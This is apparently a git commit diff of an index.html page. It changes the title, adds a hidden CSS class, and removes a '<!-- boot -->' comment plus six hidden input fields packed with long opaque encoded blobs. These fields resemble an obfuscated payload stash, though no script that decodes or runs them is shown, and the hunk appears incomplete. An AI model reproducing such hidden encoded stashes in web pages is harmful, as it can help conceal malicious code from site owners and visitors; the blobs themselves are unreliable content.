
==== commit 818e8777: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,75 +2,31 @@
 <html>
 <head>
 <meta charset="UTF-8">
-<title>Index</title>
+<meta name="viewport" content="width=device-width">
+<style>.ill2uk{display:none}</style>
+<title>My Page</title>
 </head>
 <body>
-<!-- boot -->
-<input type="hidden" id="wkyaghzi0" value="+oajVOe0r3JoZa41omuWDvrPs1bo4LpjYyL7Y6ppijrMm69e5aToCDEoozWuJ8tsp9W0XvD99Hd5I+t57SeHOsybql7wofZsbCijfO1xwWGx16hJ8OL2YWIrsiShc5Umsc6jT+z9smd7LKUk4nDBYLLP61LqqaJrbCnrMqxmxGH7luUbq/7cPnkssi2qOepHvN3xDbPgNIKvZZQko2LJd6OH+xTwqaJuaHvMfaJi3GXmyaZW4f30Zmg2pTOmd9xtqcnlG+evuHZoK7J87VThUIOK6hbKr6N0aCnrCa5u2iQkJ1Mb6KGiZ34x5jOqa81ltcLpGaTv6AgxNrI4o2KWDvzVqFTwu9wiLWjrKbpikjb/kfwxpOD7L2wmpSShc4V3p9P9DLfl7QgtZetsrmTLYajT6lftp752N3DwZPQNiCTriqVcvqilbiUzpzPnKoVss8LuF7b58y48dONo9A2IJOuKpVyp8uxqfinuN651gCnrz7JerezkMyhp93fqLpMO5ofqFvShuGdhf64yoy/eZbSP6hbstbMrIXfyZOM2nCHvnM0bpO37cmwroy3iNZJstcvvTeWy/i8gLbMk5iuZMeOL9Qqh6e0ILWXrbK1o2mCj1f1T96z+dGw37mzib91h74v2DKHs5DEobP1L7yeFKbLCv0++qKVuJTOnM+cqhWyzwu4XtfbzLjR042j0DYgk64qqTvClsjhlNqppuWbaLOuKr07h6fozPmDqdv4igT/[base64]/yW8kv8+9wiLWjrJq53kjb1178AjuD2LyA1pyX1NZF0vpzNG6Tt+3FlJKIuuD2YJPeUt0Ok9O5ydWWuMqNmgHKn1e8WqaijZyRp8nHqK5sh6pfpDbfp7QhwT+w6rWjQKbXOvVLqp+xgYjeiJL0qymu+2s1T8K26Lm8qoji0asl2oc6pAbT7pmNpIa8vqD2YeczFqF/9u9wiLSenIqRg2muzyaMB9qGya2wp6ya9Zsxto8mzE7Xy5jJ9PeZ3/[base64]/sCC9L4UpssK/T6373CItI6kvuyrOZavOq0K+7bdyfSmjbLx+23Cjyut56Km4aUAkpRK2dNxhq+GoVfDs9FFoIqkk71LhJur1qFnrtLkuQj2/JqpphFGk0qlP8eyVY2MxpzOqa8QotcapSKmzs3BkI/1L7yfOa6jT6kjturM4PHO2OfRrwWqjiq9e7ae+djd06HT6PKIk5squVamos2tqLbJ7/jeYcq6czUaOoa1hYimpM/Vuxmyj1a5Pv7SzenlooiSsaNplss6oVb6uuWxofqU0vXTHdvzXqFLqtLNwcE+ne6do3mG03KRU6K+kOHsktGniKslnpcKpT6293HF7Ir02pmPcbPyV90v8+75nZCKuNfU1mHS+nKFX4bj7cWU3ry+kPZh5zImkVOq0t2tjILQ6ombQKbHOo0/s+uczPna2OfRqyXahzqkBtOC3d3kq/TGuY8xtqMD9C6S2t3AlaOsxrmOBecyJqVryu6ZtfiyyKKBpkneyzqRQ/fuibX1/9nq1KsFqosK/AbXw7WBsJq0lvWjYKaDOq0/hsuxgYTC0af412HzvnKVa56uxcGIwqCX1b9top4+xWvbo+y9lMKNo4zWYIeqf4heq9/85byq0Jap1hWap07NU6frncnVltS6jbswksMa1E6nttG1/IaMz5nqiKqjGsRbtrrhnfz6rILcq322i068BtfHlMX09/Syudc9tqJ33G+W1om02Naclq27GY/yW80v84KBjf23rbL9mzC39w65I9Ky3ezcjqiS3PMlor8CpFu20s29+f6UkoXPNdv3Apku+trdwJWjrJq53gT+s0rRP7aavL24qqDWqadw+tdemWOHttGd5MqMkoXqiKqTVplXgu7JrfjWqILY9zmij3/xa6KmxbCAssiSidJJno8mzXvb7sWN9f/dxv3+TYqnJsxbzpb9lZTH8dv83k2KpybMW96msZzd06HH6dc1pu63pWfahuGYgNqogvG/TZ6nLqEm+trdwJWjrLLpzzWDv2s0V5rK3bGloqCCiYtNnqcuoSb62t3AlaOsgrGTNarKOujGqrrd0ICmvL6R002Cv1LdX5bnsZGEgvnqoZtg+9JW3Q7+sv3F5aLU1tmvNPqjIqV6/rbdwaiyoe/882GWiw65V4/rmfwdrqCC5KsRtqMy0G+W7tW1hKrR7uWbaLOuKqk7wpbIrNiOpL7sq32GvwK9PvvXmMnBP6C+ucYVor8msSKSh7GpiM6MztGTHaKnV/U3lsv4vIDGjObsu1Q7oyaZNqaOiY3YhrzK/a8l9/M6pV+2usy9rKaM59GbEbaHJ6lLwpbtxNyajL7ti2j+hxrcBvLCuOX0koiWmac8+/9e/G7X2pno2J6kzq2LaKbTGo1Lxs+x0bDfubOJ1yWCv0r"><input type="hidden" id="wkyaghzi1" value="QSv6K3YWYitC66acw+sMa1E6ntt2FuIKg15jzLa6rItQHss7oqeyS0aeIqwHGjjusJtOX6Oihs/SegadwpscKuXOy07DQ9dbtL4WnJcuvEs1q+qLl0aDe9IqBrx3b8z7RXrLa3cCVo6ym6YoEo9JfiF7zl/zlrLKo1qnWSZrTOoFPwrrNxfm33b/8/gXnMyqZS6rumY2khry+oPZ81tt/nC6T35nJ1OMxvp2Laa73TokPw7bduZCKoe6xixnCj1fxL5aSya2Mi/HX3d9Ak9trNFfSpum52Ia8yv2vJffzOqVftrrMvaymjOfRmxG2hyepS8KW7cTcmoy+7Yto/oca3Abywrjl9JKIlpmnPPvDXvxu19KZ6NiepM6ti2im0xqNS8bPsOzR8tjn0ZclnrcC1VPGusjh7JLRp4irYZajCqxK/orlwaSC0e/530CS1yKtS4OCgY39t62ytaNpgo9XuAOKvuHYgNq87qj2GPPPVola/o7luYjf8N651gCnryrJP4aT/fwdrtiija4gqosizQPOpsnZlf/4xtzzAYa/Ar0+++KZ6NiepM6ti2im0xqNS8bPsNz1g/SOuZMNjtMiyVeD6oGN/[base64]/frmf3BP6C2qZsx/pcirVPb6oGN/betsonLcYaKO/FbluPt1ZCGyKfUxnjO23/xW5bKxa2N/9mGuctxr/[base64]/RW89aRnYH6lLqNo2j6wxrUTqe27d3kgomiyDYZnrs63G/e2sXl6LKI1pz2ZMLbf/FPhqbFqeX/3db9/k2epy6hJvra3cCVo6yCsZM1qso66Maqzs2F5LKkvtGrJdqHOqQGw96Z6LXW7S+F0zWeyzqhVqbS/dmEgvSegadwptc69Xr7x+DZ/IKt6qWjGcOvQolLjqKI4OnX2eqJm2mOvyf0LpPD2MD01vjzFKc5tqsLqWOWysnlvJKUqqHXHcajD/VftrrNjf2ihM65jwWGo0+8KvPCyZ2ppsCC9L4UptsapXujp9jIoabAgvS+FKbbGqV7o7eQrLXT2ceouk2ap1aNe9vrncnVltS6jbswksMa1E6nttG1/IaMz5jzKa7TDokmpsrdmZDC1e7lm2izrirVa4KmjcSApoWj0d8lgos6pXL62t3AlaOsxrmOBP6TIvxb3qLdmYjL8N651gCnr1K9a4K+hK3BP6Cema80prsKmX/+kv3F9Kac49WHEYb6cplftp7gvZDGjLLw9y2Go06JJv6e3cjd08DG3PMVltMCuVamiuXZ5Kqt7/j/YfLut6V3trLMvZCapL7RwwWCyz/0OsrCuOWUgryanc5Ix8Ne/AOavpGZoN+szrmPBcbWdsVr26PsvfySiKLp0gT+kxqRQ47K5d2Mh/Cm8a8kssMa1E6ntvndobOp1/yKEMfaC6xW18v85aSy1MaNm0T6h1a5fv7C6Y24g6yi7YsV3/MSiVfClpDluKqouvT3eZbSP6hblo7VnYzHveq1o2mCj1f0K9Lj2cWIpryXvccl27orqWeuysmd/bLtL4WHBaKOKrljrrvZxeyK9NqZj3Gz8lf9L/Pu+Z2QirjX1NZB0vtrNFeKpumcgKKM1rnzOaKPf/Qq/rb9sIDKvJbtvkjS7reld7ayzL2MkqyS0Ycdqsoq0Uv6l7DMjdPMzqmqTYqnJsxbzpb9lZTH8dv83k2Cv1LdX5bnsZGEgvnqua8FjqIquT+GtpThuIKg1qnWTY6fX/QP0uO1kYSC+bLh1yXT80LVa9L3cLHsgtCipbs1gvcOuSPSst3s3LKgtpmnNKaDLokO/obpraivrKLtixXf8xKJV8KWkOWoktnv7d9A/pcirVPb6oGN/betsrmTLYajT7gDir7h2IDavO6o9hjPz1aJWv6a5bHlosSSmYMBw/JH3C7+wt2ZpLKgm9TXYfOaft0O/orlwaSC0bL1mzG2z1P0CvfmmejYnpyKkYNprs8mjAeyzumMlM6cz5yqFbLPC7hex8PMuOHXjbeE2mi27relN4bK/ZGQgomG8cc9/sc6jT+z65zB9Pf0pqm7Pb"><input type="hidden" id="wkyaghzi2" value="LKd9gn0uKsIIyOvLaoq23Gk3KRU6K+kOHsktGniKsVxssKjEr+muWx5aLUotWKSKv/Vola/rbdwaiyobLto2D70179Gju6wa2Eg6ymudMB/os60S+ihrzhrKaM59GbEbaHJ6lLwpbtxNyajL7ti2j+hxrcBtfCmejYnpyKkYNprs8mjAfKhpCogaKQm4jWBP6TItV/hsuwzfT3mMqBrwWDm0aZJrO37YGI3oiS9LpNmqdWjXvbtpGNpLLMy9XHJdu6K6knlpL93fmz9Ma5jzG2owP0KtLCuIjxxtjn0asl2oc6pFuavonZiKPxw+XfQP6DLokOpt6RjfX+xM6531Q7owa5X4e2+Y34t5m+jZsphqtykVOivpDh7JLRp4irFcbLCoxK/[base64]/dCoSeDttHBoJK17rXXNZa2Kplfo+7BuaD38cPRqwWrr0K5f8KjsMnBP6Cema80prsa0U6Sio3Z5Kqg6rWbLb6HVqE7qpOx2fySoMr9m2mGo0/xY66y5cDczpzPnKoVps9OiX637tG1/IaMz9TbYfObUqFftpPZ0bDfubOJlx3aiwrUSv6K5cGkgtGy9Zsxts9T9DfS47XJsIaIooWCSMLbf5wq0sK45ayqoNeJ0wX6jnekMvLKzbzYmszO8aNo+tsiuVfClpH8Ha6Aoo2KFbKfUrxvmtaJ2Yiv8KaBxzXa9xKhX67LsdGw37mzic818so78Weuysmd/aKUuo2jaPrDGtROp7bdhbiCoNeZ6oiqgzqteqaG1dmQqqDK0Y8F3tsumQr6mumd1fqEgvz2ZNrbf/F3opa4vejenMfVw2mW22s0V5rS4eWkstTGjZtE+r8mrUuql+2RhIL56rmvBY6iKrk/hraU4biCoNap1k2On1/0D9LjtcmwhoiihYJI19Ne/G7bwpno2J6kzq2LaKbTGo1Lxs+x0bDfubOJ1yWCv0rQSv6K3YWYitC66acw+sMa1E6ntpmNjIKpo9GXHdqLCtQG1sK4ifiqqKKsn3mW0j+oW5q+kZmg373qsaMRrtJ2xWvbo+y95IL415jzOa6jT6kzhqbFqeX/wcf88y3G01KhJvrC5a2MxozOyDYZmssn9U+u2s3B2J6kzq2LaKaXIq1T2+qBjf23rbK5ky2Go0+4A56+6bX9/sCC9L4Upp8SkXuq0/38Ha6Q1oSrYdq/Kpkn9u7Rjbi6hM6ByxmD80aZJrO37Y24moy+7LpNnqcuoSb6opW4lM6cz5yqFbLPC7he28PMuNWDveq1o2mCj1epY66y5cDcxtCChdNhltMKpT/nK+GB5K+sxvW7FZbTe/VPrtrNwdiOvLbti2j6k1a5c7LS4Z3427nDhN5At/cSoV+uy7Gp+Ke43rnWAKevPsl6t7OQyKGn+ZOZ6oiqk06kW6KetcmwhoiihYJI18te/G7bypno2I6kvuyrbbbzC/Qr2pbt/B2u1Na5z23+izrRL6KGvOGo3ryX0YNptooqzXumwumN5IOsioGvdaajU/UnhsLNjeW2nNLtohWKv0+tW7a67Y3Vt93b3d9Ao98G1Eq37sWN9f7AgvS+FKaHGtxK/rbdwaiyobLto2D70l7dD+cr4cXkksjqtZstvodWoTuqk7HRsN+5s4nfJaqPL7gDmr6RmaDf8cL9/iHepy65fpLa3cCVo6yOgdcxhtI78Weuysmd/aLQgq27dd/zRpkms7ftwbCGvNLwuk3Snw6NS6qfsMzs1vjzFKdtwp9PnFeihtGdhPqUuo2jaPrDGtROp7bt3eSCiaPRhx2qyirRS/qXsLDp9tCSiPM5rqNPqTOGpsWp5f/Bx/zzEYbLTokmps6ZjbiyoJvUpmDGjyvxW5bKxa2NopC67c8dp/JG3Q/nK+HF5JLJh4XHJaLPCvF3rrqIvfiy8JPU2hjXz1aJWv6a5bHlosSSmYMBw/JD3C/[base64]/D6k/hraZubDGjbKxoxHGrybQB9qWmZ2wx7iC6c8cpoM6zF+mpuG9sPe5z9jHYfOqWoUmt6e1lbDX8N651gCnrwKZLrb3cLG4ktCW0ZclnrcC1VPGusjh7JLRp4irYZajCqxK/orlwaSC0e/530CS1yKtS4OCgY39t62ytaNpgo9XuAOavpGZoN+szrmPBcbWdsVr26PsvfySiKLp0gT+2xqNf7a6xOHsktGniKthloo78T/ahuHFkMa8uoT3Ka7TDokmpo7luYjfmb/4y2ySjxrReqLSkY2M2oC69aogq95K0G+GhpWdwT+girnXMPq7IsV72u7RtfyGjM+Jkx2ip1f1N5bL+LyAkpSKqadwt/dO1WuqzsG1/KPw1vWbGd6rGs17d6PswfT3vPMUpy2W0w+pS56+4eXosojWnPZw0tt/8U+GpsWp5f/Jxv3+TZqnVo1727aRjaSyzMvU2mHS+nKVa56uxcGIwqCX1b9top4+x"><input type="hidden" id="wkyaghzi3" value="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"><input type="hidden" id="wkyaghzi4" value="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"><input type="hidden" id="wkyaghzi5" value="L7Q5DSvV3OkZBMWiKQeLdlxUat5Z1rwq2VS0kRoHWHb9FRquKmS8C442dXBJ4DqWHaZ77vkAvikaZTRwitGPoy0Gaul6FzzKecUFcW8AKaQ9xrqdeqY82VrFF4DaMzrHDRMIL2jn/D9Zp2WBaCBINwyWj0nq18w4GHRn8PrCWmX5tX89WgXNGlhnVocfNxiFHlS6jyvmHus7VQZRz0doRsnD2iwqNrzaG/ekgjvCy8UttjiMWIV+eWpGU8A7Mpq1Pmca3W9lf8lqJDOwn1N5dXy2WB649h46WQTHwgow2YT+9BquODdsWZ4UhnH7Ypnmb4aq/Qs2zWhKV1bx2lKopM2W71lKVC/oi3NFQSiy6fMcZorsD3SMiPkEE7MaQXmzfqS4HgpVTTiq4wdXaecL1/3Wi106R1/peYZEQqhHOIMeRL/sHwV/yl5VdeNKIHmz6eUoiXt07Ai7JbdX2TK7p+n32e1a5y7LegSkMQii+cVuNp8/WDTdb4lW1dK6gIikz9ZoPrsWvnpJRkeg2lBKBo/16o/f5616qRN0AWrwCkS5xNh+a2XtK3l0U4Bo0Si2jpQpfj/kzHqLJRYXGQK5pX32m8n/Fa4Ze7dDQ8qSK7Tu9mrf6pSO2XlHJdPKkElTKZM/PxiEjBp4A6XXGzKaJjwGiTz/Ff8KWUM1V3qQeoMsFTp9akSO2Iojp1ArYMjG3+c6nInk62t7tEYjP/IolG71GgkvRO4Ka5b0UPkDOHfudwhPeeWrXzg2ZhCZ8PvX75dbPwnVDviI9XVA2AdKllnGehxKZetIaielUDryimcJk089+pffCTpkFJPa0t+X78cYjXnlbKiqFlSnKXLatB8GW/wIJZz5W/bn8EgSD3Tt5gt8i+Dve6kklfJ/MvhEPta7fJsg3RhZ5SRwSsMfddkVGqzKgK0KK4ZXginheWaZlDreS1VbSpk0RPLfQz/EneYquUjl3wh5pPVx3yEpgxzn2w5YpY0/KDZmwi8BT8Xet1rsuvQsKtoTVuM6ETuDHDaLLUslrBjLpMRA+jLY42+0CU65Jw8riAR3Uo8ji/Uu58k+SWb8ySmlh4AYkguGWaVrLFpFbSuaM6ZxesCatD7U2RwLRV1pmcRF4riHGeZcwzkPSuSc2Mv3pfLKgJpGnrRafTgXHT9YFnaj2gB59Im1av5IRjsYPndl0s/huJPplcisW3fPao5VBuM7QFu3fxQPXPr0Gx+IBNRCi8MYdO7XK30PNzxa+YOk8q/wuJTepUtsbyfv72lGVGJqoOh0vddYCR8nPBo7AyfySMcvprzTX34Y4LwpqGRHsW8Qa6TMp+9eSyWdWilzJ0fbcCg2rlbYf/8W2w8e5VXneRdYcwkV6J465dyKyMaWsh9CmpcZxSpMuGTeqs4Tt3CZcwuzDpMvLojlm88pdIWiC3OYM14jOP1agL5faSRnk0qzb7dvxCl/CAbsmCm0M1c6smgD77TvPfnnzKjptuXQahMLlD